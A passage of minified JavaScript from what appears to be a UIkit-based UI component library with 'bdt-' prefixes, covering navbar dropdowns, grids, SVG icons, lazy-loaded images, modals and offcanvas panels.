Sr={mixins:[Qi,Zn],props:{align:String,clsDrop:String,boundary:Boolean,dropbar:Boolean,dropbarAnchor:Boolean,duration:Number,mode:Boolean,offset:Boolean,stretch:Boolean,delayShow:Boolean,delayHide:Boolean,target:Boolean,targetX:Boolean,targetY:Boolean,animation:Boolean,animateOut:Boolean,closeOnScroll:Boolean},data:{align:ht?"right":"left",clsDrop:"bdt-dropdown",clsDropbar:"bdt-dropnav-dropbar",boundary:!0,dropbar:!1,dropbarAnchor:!1,duration:200,container:!1,selNavItem:"> li > a, > ul > li > a"},computed:{dropbarAnchor:({dropbarAnchor:t},e)=>Ot(t,e)||e,dropbar({dropbar:t}){return t?(t=this._dropbar||Ot(t,this.$el)||Pe(`+ .${this.clsDropbar}`,this.$el))||(this._dropbar=Pe("<div></div>")):null},dropContainer(t,e){return this.container||e},dropdowns({clsDrop:t},e){var i;const n=Oe(`.${t}`,e);if(this.dropContainer!==e)for(const e of Oe(`.${t}`,this.dropContainer)){const t=null==(i=this.getDropdown(e))?void 0:i.targetEl;!c(n,e)&&t&&this.$el.contains(t)&&n.push(e)}return n},items:({selNavItem:t},e)=>Oe(t,e)},watch:{dropbar(t){K(t,"bdt-dropbar","bdt-dropbar-top",this.clsDropbar,`bdt-${this.$options.name}-dropbar`)},dropdowns(){this.initializeDropdowns()}},connected(){this.initializeDropdowns()},disconnected(){ke(this._dropbar),delete this._dropbar},events:[{name:"mouseover focusin",delegate:({selNavItem:t})=>t,handler({current:t}){const e=this.getActive();e&&c(e.mode,"hover")&&e.targetEl&&!t.contains(e.targetEl)&&!e.isDelaying()&&e.hide(!1)}},{name:"keydown",self:!0,delegate:({selNavItem:t})=>t,handler(t){var e;const{current:i,keyCode:n}=t,s=this.getActive();n===qn&&(null==s?void 0:s.targetEl)===i&&(t.preventDefault(),null==(e=Pe(It,s.$el))||e.focus()),Ir(t,this.items,s)}},{name:"keydown",el:({dropContainer:t})=>t,delegate:({clsDrop:t})=>`.${t}`,handler(t){var e;const{current:i,keyCode:n,target:s}=t;if(St(s)||!c(this.dropdowns,i))return;const o=this.getActive();let r=-1;if(n===Fn?r=0:n===Hn?r="last":n===Ln?r="previous":n===qn?r="next":n===Nn&&(null==(e=o.targetEl)||e.focus()),~r){t.preventDefault();const e=Oe(It,i);e[G(r,e,d(e,(t=>Et(t,":focus"))))].focus()}Ir(t,this.items,o)}},{name:"mouseleave",el:({dropbar:t})=>t,filter:({dropbar:t})=>t,handler(){const t=this.getActive();t&&c(t.mode,"hover")&&!this.dropdowns.some((t=>Et(t,":hover")))&&t.hide()}},{name:"beforeshow",el:({dropContainer:t})=>t,filter:({dropbar:t})=>t,handler({target:t}){this.isDropbarDrop(t)&&(this.dropbar.previousElementSibling!==this.dropbarAnchor&&Se(this.dropbarAnchor,this.dropbar),K(t,`${this.clsDrop}-dropbar`))}},{name:"show",el:({dropContainer:t})=>t,filter:({dropbar:t})=>t,handler({target:t}){if(!this.isDropbarDrop(t))return;const e=this.getDropdown(t),i=()=>{const i=Math.max(...At(t,`.${this.clsDrop}`).concat(t).map((t=>He(t).bottom)));He(this.dropbar,{left:He(this.dropbar).left,top:this.getDropbarOffset(e.getPositionOffset())}),this.transitionTo(i-He(this.dropbar).top+_(re(t,"marginBottom")),t)};this._observer=ci([e.$el,...e.target],i),i()}},{name:"beforehide",el:({dropContainer:t})=>t,filter:({dropbar:t})=>t,handler(t){const e=this.getActive();Et(this.dropbar,":hover")&&e.$el===t.target&&this.isDropbarDrop(e.$el)&&c(e.mode,"hover")&&e.isDelayedHide&&!this.items.some((t=>e.targetEl!==t&&Et(t,":focus")))&&t.preventDefault()}},{name:"hide",el:({dropContainer:t})=>t,filter:({dropbar:t})=>t,handler({target:t}){var e;if(!this.isDropbarDrop(t))return;null==(e=this._observer)||e.disconnect();const i=this.getActive();(!i||i.$el===t)&&this.transitionTo(0)}}],methods:{getActive(){var t;return c(this.dropdowns,null==(t=mr)?void 0:t.$el)&&mr},async transitionTo(t,e){const{dropbar:i}=this,n=Le(i);if(e=n<t&&e,await de.cancel([e,i]),e){const s=He(e).top-He(i).top-n;s>0&&re(e,"transitionDelay",s/t*this.duration+"ms")}re(e,"clipPath",`polygon(0 0,100% 0,100% ${n}px,0 ${n}px)`),Le(i,n),await Promise.all([de.start(i,{height:t},this.duration),de.start(e,{clipPath:`polygon(0 0,100% 0,100% ${t}px,0 ${t}px)`},this.duration).finally((()=>re(e,{clipPath:"",transitionDelay:""})))]).catch(V)},getDropdown(t){return this.$getComponent(t,"drop")||this.$getComponent(t,"dropdown")},isDropbarDrop(t){return c(this.dropdowns,t)&&et(t,this.clsDrop)},getDropbarOffset(t){const{$el:e,target:i,targetY:n}=this,{top:s,height:o}=He(Ot(n||i||e,e));return s+o+t},initializeDropdowns(){this.$create("drop",this.dropdowns.filter((t=>!this.getDropdown(t))),{...this.$props,flip:!1,shift:!0,pos:`bottom-${this.align}`,boundary:!0===this.boundary?this.$el:this.boundary})}}};function Ir(t,e,i){var n,s,o;const{current:r,keyCode:a}=t;let l=-1;a===Fn?l=0:a===Hn?l="last":a===jn?l="previous":a===Wn?l="next":a===Bn&&(null==(n=i.targetEl)||n.focus(),null==(s=i.hide)||s.call(i,!1)),~l&&(t.preventDefault(),null==(o=i.hide)||o.call(i,!1),e[G(l,e,e.indexOf(i.targetEl||r))].focus())}var kr={mixins:[Qi],args:"target",props:{target:Boolean},data:{target:!1},computed:{input:(t,e)=>Pe(yt,e),state(){return this.input.nextElementSibling},target({target:t},e){return t&&(!0===t&&Ct(this.input)===e&&this.input.nextElementSibling||Pe(t,e))}},update(){var t;const{target:e,input:i}=this;if(!e)return;let n;const s=St(e)?"value":"textContent",o=e[s],r=null!=(t=i.files)&&t[0]?i.files[0].name:Et(i,"select")&&(n=Oe("option",i).filter((t=>t.selected))[0])?n.textContent:i.value;o!==r&&(e[s]=r)},events:[{name:"change",handler(){this.$emit()}},{name:"reset",el:({$el:t})=>t.closest("form"),handler(){this.$emit()}}]},Cr={extends:xn,mixins:[Qi],name:"grid",props:{masonry:Boolean,parallax:String,parallaxStart:String,parallaxEnd:String,parallaxJustify:Boolean},data:{margin:"bdt-grid-margin",clsStack:"bdt-grid-stack",masonry:!1,parallax:0,parallaxStart:0,parallaxEnd:0,parallaxJustify:!1},connected(){this.masonry&&K(this.$el,"bdt-flex-top","bdt-flex-wrap-top")},observe:vn({filter:({parallax:t,parallaxJustify:e})=>t||e}),update:[{write({rows:t}){it(this.$el,this.clsStack,!t.some((t=>t.length>1)))},events:["resize"]},{read(t){const{rows:e}=t;let{masonry:i,parallax:n,parallaxJustify:s,margin:o}=this;if(n=Math.max(0,Ue(n)),!(i||n||s)||Tr(e)||e[0].some(((t,i)=>e.some((e=>e[i]&&e[i].offsetWidth!==t.offsetWidth)))))return t.translates=t.scrollColumns=!1;let r,a,l=function(t,e){const i=t.flat().find((t=>et(t,e)));return _(i?re(i,"marginTop"):re(t[0][0],"paddingLeft"))}(e,o);i?[r,a]=function(t,e,i){const n=[],s=[],o=Array(t[0].length).fill(0);let r=0;for(let a of t){ht&&(a=a.reverse());let t=0;for(const l in a){const{offsetWidth:h,offsetHeight:c}=a[l],d=i?l:o.indexOf(Math.min(...o));Er(n,d,a[l]),Er(s,d,[(d-l)*h*(ht?-1:1),o[d]-r]),o[d]+=c+e,t=Math.max(t,c)}r+=t+e}return[n,s]}(e,l,"next"===i):r=function(t){const e=[];for(const i of t)for(const t in i)Er(e,t,i[t]);return e}(e);const h=r.map((t=>j(t,"offsetHeight")+l*(t.length-1))),c=Math.max(0,...h);let d,u,f;return(n||s)&&(d=h.map(((t,e)=>s?c-t+n:n/(e%2||8))),s||(n=Math.max(...h.map(((t,e)=>t+d[e]-c)))),u=Ue(this.parallaxStart,"height",this.$el,!0),f=Ue(this.parallaxEnd,"height",this.$el,!0)),{columns:r,translates:a,scrollColumns:d,parallaxStart:u,parallaxEnd:f,padding:n,height:a?c:""}},write({height:t,padding:e}){re(this.$el,"paddingBottom",e||""),!1!==t&&re(this.$el,"height",t)},events:["resize"]},{read({rows:t,scrollColumns:e,parallaxStart:i,parallaxEnd:n}){return{scrolled:!(!e||Tr(t))&&Ti(this.$el,i,n)}},write({columns:t,scrolled:e,scrollColumns:i,translates:n}){!e&&!n||t.forEach(((t,s)=>t.forEach(((t,o)=>{let[r,a]=n&&n[s][o]||[0,0];e&&(a+=e*i[s]),re(t,"transform",`translate(${r}px, ${a}px)`)}))))},events:["scroll","resize"]}]};function Tr(t){return t.flat().some((t=>"absolute"===re(t,"position")))}function Er(t,e,i){t[e]||(t[e]=[]),t[e].push(i)}var Ar={args:"target",props:{target:String,row:Boolean},data:{target:"> *",row:!0},computed:{elements:({target:t},e)=>Oe(t,e)},observe:un({target:({$el:t,elements:e})=>e.reduce(((t,e)=>t.concat(e,...e.children)),[t])}),events:{name:"loadingdone",el:()=>document.fonts,handler(){this.$emit("resize")}},update:{read(){return{rows:(this.row?yn(this.elements):[this.elements]).map(Dr)}},write({rows:t}){for(const{heights:e,elements:i}of t)i.forEach(((t,i)=>re(t,"minHeight",e[i])))},events:["resize"]}};function Dr(t){if(t.length<2)return{heights:[""],elements:t};let e=t.map(_r);const i=Math.max(...e);return{heights:t.map(((t,n)=>e[n].toFixed(2)===i.toFixed(2)?"":i)),elements:t}}function _r(t){const e=W(t.style,["display","minHeight"]);xt(t)||re(t,"display","block","important"),re(t,"minHeight","");const i=ze(t).height-Ve(t,"height","content-box");return re(t,e),i}var Mr={args:"target",props:{target:String},data:{target:""},computed:{target:{get:({target:t},e)=>Ot(t,e),observe:({target:t})=>t}},observe:un({target:({target:t})=>t}),update:{read(){return!!this.target&&{height:this.target.offsetHeight}},write({height:t}){re(this.$el,{minHeight:t})},events:["resize"]}},Pr={props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean,minHeight:Number},data:{expand:!1,offsetTop:!1,offsetBottom:!1,minHeight:0},observe:[mn({filter:({expand:t})=>t}),un({target:({$el:t})=>Ei(t)})],update:{read(){if(!xt(this.$el))return!1;let t="";const e=Ve(this.$el,"height","content-box"),{body:i,scrollingElement:n}=document,s=Ai(this.$el),{height:o}=_i(s===i?n:s),r=n===s||i===s;if(t="calc("+(r?"100vh":`${o}px`),this.expand){t+=` - ${ze(s).height-ze(this.$el).height}px`}else{if(this.offsetTop)if(r){const e=!0===this.offsetTop?this.$el:Ot(this.offsetTop,this.$el),{top:i}=He(e);t+=i>0&&i<o/2?` - ${i}px`:""}else t+=` - ${Ve(s,"height",re(s,"boxSizing"))}px`;!0===this.offsetBottom?t+=` - ${ze(this.$el.nextElementSibling).height}px`:C(this.offsetBottom)?t+=` - ${this.offsetBottom}vh`:this.offsetBottom&&h(this.offsetBottom,"px")?t+=` - ${_(this.offsetBottom)}px`:I(this.offsetBottom)&&(t+=` - ${ze(Ot(this.offsetBottom,this.$el)).height}px`)}return t+=(e?` - ${e}px`:"")+")",{minHeight:t}},write({minHeight:t}){re(this.$el,"minHeight",`max(${this.minHeight||0}px, ${t})`)},events:["resize"]}},Or='<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',Br={args:"src",props:{width:Number,height:Number,ratio:Number},data:{ratio:1},connected(){this.svg=this.getSvg().then((t=>{if(!this._connected)return;const e=function(t,e){if(wt(e)||ve(e,"canvas")){e.hidden=!0;const i=e.nextElementSibling;return Nr(t,i)?i:Se(e,t)}const i=e.lastElementChild;return Nr(t,i)?i:xe(e,t)}(t,this.$el);return this.svgEl&&e!==this.svgEl&&ke(this.svgEl),zr.call(this,e,t),this.svgEl=e}),V)},disconnected(){this.svg.then((t=>{this._connected||(wt(this.$el)&&(this.$el.hidden=!1),ke(t),this.svgEl=null)})),this.svg=null},methods:{async getSvg(){}}};function Nr(t,e){return ve(t,"svg")&&ve(e,"svg")&&t.innerHTML===e.innerHTML}function zr(t,e){const i=["width","height"];let n=i.map((t=>this[t]));n.some((t=>t))||(n=i.map((t=>st(e,t))));const s=st(e,"viewBox");s&&!n.some((t=>t))&&(n=s.split(" ").slice(2)),n.forEach(((e,n)=>st(t,i[n],_(e)*this.ratio||null)))}var Hr={mixins:[Br],args:"src",props:{src:String,icon:String,attributes:"list",strokeAnimation:Boolean},data:{strokeAnimation:!1},observe:[pn({async handler(){const t=await this.svg;t&&Fr.call(this,t)},options:{attributes:!0,attributeFilter:["id","class","style"]}})],async connected(){c(this.src,"#")&&([this.src,this.icon]=this.src.split("#"));const t=await this.svg;t&&(Fr.call(this,t),this.strokeAnimation&&function(t){const e=lo(t);e&&re(t,"--bdt-animation-stroke",e)}(t))},methods:{async getSvg(){return ve(this.$el,"img")&&!this.$el.complete&&"lazy"===this.$el.loading&&await new Promise((t=>Gt(this.$el,"load",t))),function(t,e){return e&&c(t,"<symbol")&&(t=Wr(t)[e]||t),qr(t)}(await jr(this.src),this.icon)||Promise.reject("SVG not found.")}}};function Fr(t){const{$el:e}=this;K(t,st(e,"class"),"bdt-svg");for(let i=0;i<e.style.length;i++){const n=e.style[i];re(t,n,re(e,n))}for(const e in this.attributes){const[i,n]=this.attributes[e].split(":",2);st(t,i,n)}this.$el.id||rt(t,"id")}const jr=Z((async t=>t?l(t,"data:")?decodeURIComponent(t.split(",")[1]):(await fetch(t)).text():Promise.reject()));const Lr=/<symbol([^]*?id=(['"])(.+?)\2[^]*?<\/)symbol>/g,Wr=Z((function(t){const e={};let i;for(Lr.lastIndex=0;i=Lr.exec(t);)e[i[3]]=`<svg ${i[1]}svg>`;return e}));function qr(t){const e=document.createElement("template");return e.innerHTML=t,e.content.firstElementChild}const Vr={spinner:'<svg width="30" height="30" viewBox="0 0 30 30"><circle fill="none" stroke="#000" cx="15" cy="15" r="14"/></svg>',totop:'<svg width="18" height="10" viewBox="0 0 18 10"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 9 9 1 17 9"/></svg>',marker:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1" height="11" x="9" y="4"/><rect width="11" height="1" x="4" y="9"/></svg>',"close-icon":'<svg width="14" height="14" viewBox="0 0 14 14"><line fill="none" stroke="#000" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"/></svg>',"close-large":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" stroke-width="1.4" x1="1" y1="1" x2="19" y2="19"/><line fill="none" stroke="#000" stroke-width="1.4" x1="19" y1="1" x2="1" y2="19"/></svg>',"drop-parent-icon":'<svg width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',"nav-parent-icon":'<svg width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',"nav-parent-icon-large":'<svg width="14" height="14" viewBox="0 0 14 14"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 4 7 10 13 4"/></svg>',"navbar-parent-icon":'<svg width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',"navbar-toggle-icon":'<svg width="20" height="20" viewBox="0 0 20 20"><style>.bdt-navbar-toggle-icon svg&gt;[class*=&quot;line-&quot;]{transition:0.2s ease-in-out;transition-property:transform, opacity;transform-origin:center;opacity:1}.bdt-navbar-toggle-icon svg&gt;.line-3{opacity:0}.bdt-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-3{opacity:1}.bdt-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-2{transform:rotate(45deg)}.bdt-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-3{transform:rotate(-45deg)}.bdt-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-1,.bdt-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-4{opacity:0}.bdt-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-1{transform:translateY(6px) scaleX(0)}.bdt-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-4{transform:translateY(-6px) scaleX(0)}</style><rect width="20" height="2" y="3" class="line-1"/><rect width="20" height="2" y="9" class="line-2"/><rect width="20" height="2" y="9" class="line-3"/><rect width="20" height="2" y="15" class="line-4"/></svg>',"overlay-icon":'<svg width="40" height="40" viewBox="0 0 40 40"><rect width="1" height="40" x="19" y="0"/><rect width="40" height="1" x="0" y="19"/></svg>',"pagination-next":'<svg width="7" height="12" viewBox="0 0 7 12"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 1 6 6 1 11"/></svg>',"pagination-previous":'<svg width="7" height="12" viewBox="0 0 7 12"><polyline fill="none" stroke="#000" stroke-width="1.2" points="6 1 1 6 6 11"/></svg>',"search-icon":Or,"search-medium":'<svg width="24" height="24" viewBox="0 0 24 24"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10.5" cy="10.5" r="9.5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="23" y1="23" x2="17" y2="17"/></svg>',"search-large":'<svg width="40" height="40" viewBox="0 0 40 40"><circle fill="none" stroke="#000" stroke-width="1.8" cx="17.5" cy="17.5" r="16.5"/><line fill="none" stroke="#000" stroke-width="1.8" x1="38" y1="39" x2="29" y2="30"/></svg>',"search-toggle-icon":Or,"slidenav-next":'<svg width="14" height="24" viewBox="0 0 14 24"><polyline fill="none" stroke="#000" stroke-width="1.4" points="1.225,23 12.775,12 1.225,1"/></svg>',"slidenav-next-large":'<svg width="25" height="40" viewBox="0 0 25 40"><polyline fill="none" stroke="#000" stroke-width="2" points="4.002,38.547 22.527,20.024 4,1.5"/></svg>',"slidenav-previous":'<svg width="14" height="24" viewBox="0 0 14 24"><polyline fill="none" stroke="#000" stroke-width="1.4" points="12.775,1 1.225,12 12.775,23"/></svg>',"slidenav-previous-large":'<svg width="25" height="40" viewBox="0 0 25 40"><polyline fill="none" stroke="#000" stroke-width="2" points="20.527,1.5 2,20.024 20.525,38.547"/></svg>'},Rr={install:function(t){t.icon.add=(e,i)=>{const n=I(e)?{[e]:i}:e;H(n,((t,e)=>{Vr[e]=t,delete sa[e]})),t._initialized&&Me(document.body,(e=>H(t.getComponents(e),(t=>{t.$options.isIcon&&t.icon in n&&t.$reset()}))))}},mixins:[Br],args:"icon",props:{icon:String},isIcon:!0,beforeConnect(){K(this.$el,"bdt-icon")},methods:{async getSvg(){const t=function(t){return t=oa[t]||t,Vr[t]?(sa[t]||(sa[t]=qr(Vr[function(t){return ht?N(N(t,"left","right"),"previous","next"):t}(t)]||Vr[t])),sa[t].cloneNode(!0)):null}(this.icon);if(!t)throw"Icon not found.";return t}}},Ur={args:!1,extends:Rr,data:t=>({icon:s(t.constructor.options.name)}),beforeConnect(){K(this.$el,this.$options.id)}},Yr={extends:Ur,beforeConnect(){const t=this.$props.icon;this.icon=this.$el.closest(".bdt-nav-primary")?`${t}-large`:t}},Xr={extends:Ur,mixins:[ps],i18n:{toggle:"Open Search",submit:"Submit Search"},beforeConnect(){const t=et(this.$el,"bdt-search-toggle")||et(this.$el,"bdt-navbar-toggle");if(this.icon=t?"search-toggle-icon":et(this.$el,"bdt-search-icon")&&this.$el.closest(".bdt-search-large")?"search-large":this.$el.closest(".bdt-search-medium")?"search-medium":this.$props.icon,!ot(this.$el,"aria-label"))if(t){const t=this.t("toggle");st(this.$el,"aria-label",t)}else{const t=this.$el.closest("a,button");if(t){st(t,"aria-label",this.t("submit"))}}}},Jr={extends:Ur,beforeConnect(){st(this.$el,"role","status")},methods:{async getSvg(){const t=await Rr.methods.getSvg.call(this);return 1!==this.ratio&&re(Pe("circle",t),"strokeWidth",1/this.ratio),t}}},Gr={extends:Ur,mixins:[ps],beforeConnect(){const t=this.$el.closest("a,button");st(t,"role",null!==this.role&&ve(t,"a")?"button":this.role);const e=this.t("label");e&&!ot(t,"aria-label")&&st(t,"aria-label",e)}},Zr={extends:Gr,beforeConnect(){K(this.$el,"bdt-slidenav");const t=this.$props.icon;this.icon=et(this.$el,"bdt-slidenav-large")?`${t}-large`:t}},Kr={extends:Gr,i18n:{label:"Open menu"}},Qr={extends:Gr,i18n:{label:"Close"},beforeConnect(){this.icon="close-"+(et(this.$el,"bdt-close-large")?"large":"icon")}},ta={extends:Gr,i18n:{label:"Open"}},ea={extends:Gr,i18n:{label:"Back to top"}},ia={extends:Gr,i18n:{label:"Next page"},data:{role:null}},na={extends:Gr,i18n:{label:"Previous page"},data:{role:null}},sa={};const oa={twitter:"x"};var ra={args:"dataSrc",props:{dataSrc:String,sources:String,margin:String,target:String,loading:String},data:{dataSrc:"",sources:!1,margin:"50%",target:!1,loading:"lazy"},connected(){"lazy"!==this.loading?this.load():ca(this.$el)&&(this.$el.loading="lazy",aa(this.$el))},disconnected(){this.img&&(this.img.onload=""),delete this.img},observe:fn({handler(t,e){this.load(),e.disconnect()},options:({margin:t})=>({rootMargin:t}),filter:({loading:t})=>"lazy"===t,target:({$el:t,$props:e})=>e.target?[t,...Bt(e.target,t)]:t}),methods:{load(){if(this.img)return this.img;const t=ca(this.$el)?this.$el:function(t,e,i){const n=new Image;return function(t,e){if(e=function(t){if(!t)return[];if(l(t,"["))try{t=JSON.parse(t)}catch{t=[]}else t=ln(t);return u(t)||(t=[t]),t.filter((t=>!T(t)))}(e),e.length){const i=De("<picture>");for(const t of e){const e=De("<source>");st(e,t),xe(i,e)}xe(i,t)}}(n,i),ha(t,n),n.onload=()=>{aa(t,n.currentSrc)},st(n,"src",e),n}(this.$el,this.dataSrc,this.sources);return rt(t,"loading"),aa(this.$el,t.currentSrc),this.img=t}}};function aa(t,e){if(ca(t)){const e=Ct(t);(ve(e,"picture")?Dt(e):[t]).forEach((t=>ha(t,t)))}else e&&!c(t.style.backgroundImage,e)&&(re(t,"backgroundImage",`url(${Yt(e)})`),Zt(t,Kt("load",!1)))}const la=["data-src","data-srcset","sizes"];function ha(t,e){for(const i of la){const n=at(t,i);n&&st(e,i.replace(/^(data-)+/,""),n)}}function ca(t){return ve(t,"img")}var da={props:{target:String,selActive:String},data:{target:!1,selActive:!1},computed:{target:({target:t},e)=>t?Oe(t,e):e},observe:[fn({handler(t){this.isIntersecting=t.some((({isIntersecting:t})=>t)),this.$emit()},target:({target:t})=>t,args:{intersecting:!1}}),pn({target:({target:t})=>t,options:{attributes:!0,attributeFilter:["class"],attributeOldValue:!0}}),{target:({target:t})=>t,observe:(t,e)=>{const i=ci([...P(t),document.documentElement],e),n=[Xt(document,"scroll itemshown itemhidden",e,{passive:!0,capture:!0}),Xt(document,"show hide transitionstart",(t=>(e(),i.observe(t.target)))),Xt(document,"shown hidden transitionend transitioncancel",(t=>(e(),i.unobserve(t.target))))];return{observe:i.observe.bind(i),unobserve:i.unobserve.bind(i),disconnect(){i.disconnect(),n.map((t=>t()))}}},handler(){this.$emit()}}],update:{read(){if(!this.isIntersecting)return!1;for(const t of P(this.target)){let e=!this.selActive||Et(t,this.selActive)?ua(t):"";!1!==e&&tt(t,"bdt-light bdt-dark",e)}}}};function ua(t){const e=ze(t),i=ze(window);if(!R(e,i))return!1;const{left:n,top:s,height:o,width:r}=e;let a;for(const e of[.25,.5,.75]){const l=t.ownerDocument.elementsFromPoint(Math.max(0,Math.min(n+r*e,i.width-1)),Math.max(0,Math.min(s+o/2,i.height-1)));for(const e of l){if(t.contains(e)||!fa(e)||e.closest('[class*="-leave"]')&&l.some((t=>e!==t&&Et(t,'[class*="-enter"]'))))continue;const i=re(e,"--bdt-inverse");if(i){if(i===a)return`bdt-${i}`;a=i;break}}}return a?`bdt-${a}`:""}function fa(t){if("visible"!==re(t,"visibility"))return!1;for(;t;){if("0"===re(t,"opacity"))return!1;t=Ct(t)}return!0}var pa={mixins:[Qi,ao],props:{fill:String},data:{fill:"",clsWrapper:"bdt-leader-fill",clsHide:"bdt-leader-hide",attrFill:"data-fill"},computed:{fill:({fill:t},e)=>t||re(e,"--bdt-leader-fill-content")},connected(){[this.wrapper]=Te(this.$el,`<span class="${this.clsWrapper}">`)},disconnected(){Ee(this.wrapper.childNodes)},observe:un(),update:{read(){return{width:Math.trunc(this.$el.offsetWidth/2),fill:this.fill,hide:!this.matchMedia}},write({width:t,fill:e,hide:i}){it(this.wrapper,this.clsHide,i),st(this.wrapper,this.attrFill,new Array(t).join(e))},events:["resize"]}},ga={install:function({modal:t}){function e(e,i,n=V,s=V){i={bgClose:!1,escClose:!0,...i,i18n:{...t.i18n,...null==i?void 0:i.i18n}};const o=t.dialog(e(i),i);return p(new Promise((t=>{const e=Xt(o.$el,"hide",(()=>t(n())));Xt(o.$el,"submit","form",(i=>{i.preventDefault(),t(s(o)),e(),o.hide()}))})),{dialog:o})}t.dialog=function(e,i){const n=t(Pe(`<div><div class="bdt-modal-dialog">${e}</div></div>`),{stack:!0,role:"alertdialog",...i});return n.show(),Xt(n.$el,"hidden",(async()=>{await Promise.resolve(),n.$destroy(!0)}),{self:!0}),n},t.alert=function(t,i){return e((({i18n:e})=>`<div class="bdt-modal-body">${I(t)?t:we(t)}</div> <div class="bdt-modal-footer bdt-text-right"> <button class="bdt-button bdt-button-primary bdt-modal-close" autofocus>${e.ok}</button> </div>`),i)},t.confirm=function(t,i){return e((({i18n:e})=>`<form> <div class="bdt-modal-body">${I(t)?t:we(t)}</div> <div class="bdt-modal-footer bdt-text-right"> <button class="bdt-button bdt-button-default bdt-modal-close" type="button">${e.cancel}</button> <button class="bdt-button bdt-button-primary" autofocus>${e.ok}</button> </div> </form>`),i,(()=>Promise.reject()))},t.prompt=function(t,i,n){const s=e((({i18n:e})=>`<form class="bdt-form-stacked"> <div class="bdt-modal-body"> <label>${I(t)?t:we(t)}</label> <input class="bdt-input" autofocus> </div> <div class="bdt-modal-footer bdt-text-right"> <button class="bdt-button bdt-button-default bdt-modal-close" type="button">${e.cancel}</button> <button class="bdt-button bdt-button-primary">${e.ok}</button> </div> </form>`),n,(()=>null),(()=>r.value)),{$el:o}=s.dialog,r=Pe("input",o);return r.value=i||"",Xt(o,"show",(()=>r.select())),s},t.i18n={ok:"Ok",cancel:"Cancel"}},mixins:[ns],data:{clsPage:"bdt-modal-page",selPanel:".bdt-modal-dialog",selClose:'[class*="bdt-modal-close"]'},events:[{name:"fullscreenchange webkitendfullscreen",capture:!0,handler(t){ve(t.target,"video")&&this.isToggled()&&!document.fullscreenElement&&this.hide()}},{name:"show",self:!0,handler(){et(this.panel,"bdt-margin-auto-vertical")?K(this.$el,"bdt-flex"):re(this.$el,"display","block"),Le(this.$el)}},{name:"hidden",self:!0,handler(){re(this.$el,"display",""),Q(this.$el,"bdt-flex")}}]};var ma={extends:hr,data:{targets:"> .bdt-parent",toggle:"> a",content:"> ul"}};const va="bdt-navbar-transparent";var ba={extends:Sr,props:{dropbarTransparentMode:Boolean},data:{clsDrop:"bdt-navbar-dropdown",selNavItem:".bdt-navbar-nav > li > a,a.bdt-navbar-item,button.bdt-navbar-item,.bdt-navbar-item a,.bdt-navbar-item button,.bdt-navbar-toggle",dropbarTransparentMode:!1},computed:{navbarContainer:(t,e)=>e.closest(".bdt-navbar-container")},watch:{items(){const t=et(this.$el,"bdt-navbar-justify"),e=Oe(".bdt-navbar-nav, .bdt-navbar-left, .bdt-navbar-right",this.$el);for(const i of e){re(i,"flexGrow",t?Oe(".bdt-navbar-nav > li > a, .bdt-navbar-item, .bdt-navbar-toggle",i).length:"")}}},events:[{name:"show",el:({dropContainer:t})=>t,handler({target:t}){"remove"===this.getTransparentMode(t)&&et(this.navbarContainer,va)&&(Q(this.navbarContainer,va),this._transparent=!0)}},{name:"hide",el:({dropContainer:t})=>t,async handler(){await new Promise((t=>setTimeout(t))),!this.getActive()&&this._transparent&&(K(this.navbarContainer,va),this._transparent=null)}}],methods:{getTransparentMode(t){if(!this.navbarContainer)return;if(this.dropbar&&this.isDropbarDrop(t))return this.dropbarTransparentMode;const e=this.getDropdown(t);return e&&et(t,"bdt-dropbar")?e.inset?"behind":"remove":void 0},getDropbarOffset(t){const{top:e,height:i}=He(this.navbarContainer);return e+("behind"===this.dropbarTransparentMode?0:i+t)}}};var wa={mixins:[ns],args:"mode",props:{mode:String,flip:Boolean,overlay:Boolean,swiping:Boolean},data:{mode:"slide",flip:!1,overlay:!1,clsPage:"bdt-offcanvas-page",clsContainer:"bdt-offcanvas-container",selPanel:".bdt-offcanvas-bar",clsFlip:"bdt-offcanvas-flip",clsContainerAnimation:"bdt-offcanvas-container-animation",clsSidebarAnimation:"bdt-offcanvas-bar-animation",clsMode:"bdt-offcanvas",clsOverlay:"bdt-offcanvas-overlay",selClose:".bdt-offcanvas-close",container:!1,swiping:!0},computed:{clsFlip:({flip:t,clsFlip:e})=>t?e:"",clsOverlay:({overlay:t,clsOverlay:e})=>t?e:"",clsMode:({mode:t,clsMode:e})=>`${e}-${t}`,clsSidebarAnimation:({mode:t,clsSidebarAnimation:e})=>"none"===t||"reveal"===t?"":e,clsContainerAnimation:({mode:t,clsContainerAnimation:e})=>"push"!==t&&"reveal"!==t?"":e,transitionElement({mode:t}){return"reveal"===t?Ct(this.panel):this.panel}},observe:bn({filter:({swiping:t})=>t}),update:{read(){this.isToggled()&&!xt(this.$el)&&this.hide()},events:["resize"]},events:[{name:"touchmove",self:!0,passive:!1,filter:({overlay:t})=>t,handler(t){t.cancelable&&t.preventDefault()}},{name:"show",self:!0,handler(){"reveal"===this.mode&&!et(Ct(this.panel),this.clsMode)&&